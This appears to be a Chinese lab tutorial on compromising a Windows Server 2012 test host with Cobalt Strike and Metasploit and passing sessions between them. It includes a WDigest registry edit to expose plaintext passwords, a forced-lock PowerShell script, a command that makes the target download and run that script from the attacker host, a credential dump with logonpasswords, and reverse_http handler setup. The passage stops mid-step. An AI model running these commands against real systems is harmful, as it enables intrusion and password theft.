简单的介绍

cs与msf的简单介绍

我查找过资料得出,Cobalt Strike 的前身是 Armitage,而 Armitage 又可以理解为 Metasploit Framework 的图形界面版,因此 Cobalt Strike 与 Metasploit Framework 在很多地方都是兼容的,所以我们便可以将 Metasploit Framework 攻击产生的会话传递到 Cobalt Strike 上,同样的 Cobalt Strike 的会话也能够传递到 Metasploit Framework

环境信息





攻击IP:192.168.17.132(kali——cs服务端、msf所在主机)

靶机IP:192.168.17.134(win2012)

Cobalt Strike抓取win2012明文密码,以及将会话传递到 Metasploit Framework 上整体过程

1.cs生成木马文件并使目标服务器中马



启动cs(首先启动cs服务器,然后启动客户端)





建立监听

这样一个监听就创建好了







生成木马

使目标服务器中马后,我们就可以获取想要的东西了(这里就不演示了)



2.抓取目标主机的明文密码





目标服务器已上线

因为微软的补丁已经不容许抓取明文密码了,但是我们通过修改注册表来让Wdigest Auth保存明文口令。

shell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 1 /f修改注册表成功之后,需要用户注销或者重新登陆之后才会生效。所以我们编写一个强制锁屏脚本(这个脚本只有Windows服务器可以生效)

Function Lock-WorkStation {

$signature = @"

[DllImport("user32.dll", SetLastError = true)]

public static extern bool LockWorkStation();

"@

$LockWorkStation = Add-Type -memberDefinition $signature -name "Win32LockWorkStation" -namespace Win32Functions -passthru

$LockWorkStation::LockWorkStation() | Out-Null

}

Lock-WorkStation在锁屏脚本目录下开启http服务器,控制目标服务器下载并执行锁屏脚本

shell powershell (new-object System.Net.WebClient).DownFile('http://192.168.17.132:9999/lock-screen.ps1','c:\lock-screen.ps1') #下载锁屏脚本

shell powershell c:\lock-screen.ps1 #执行锁屏脚本管理员重新登录后再抓取明文密码





logonpasswords

这样我们使用cs成功抓取win2012服务器的密码了。





3.打开Metasploit Framework

调用 exploit/multi/handler 模块,在该模块上配置 HTTP Payload,为该 payload 的 IP 和 端口设置成 Metasploit Framework 所在主机 IP,端口自定义即可。之后运行该模块

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.17.132

set 9980



run4.在 Cobalt Strike 上创建一个 Foreign HTTP 的监听



监听 IP 和端口设置成刚才 Metasploit Framework 上所监听的 IP 和端口,接着在 Cobalt Strike 上右击选择要传递的会话,找到 Spawn 选项,选择刚刚创建的监听器即可



成功将cs的会话传递到msf上了。

Metasploit Framework抓取win2012明文密码,以及将会话传递到 Cobalt Strike 上整体过程

1.msf生成木马文件并使服务器中马



启动msf



生成木马

使目标服务器中马后,我们就可以获取想要的东西了(这里就不演示了)

2.抓取目标主机的明文密码

因为微软的补丁已经不容许抓取明文密码了,但是我们通过修改注册表来让Wdigest Auth保存明文口令。(由于我在cs入侵Win2012服务器是已经在服务器上下载过强制锁屏了,所以这就直接使用,不用在进行远程控制下载了。)

shell #进入cmd窗口

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 1 /f #修改注册表

powershell #进入powershell

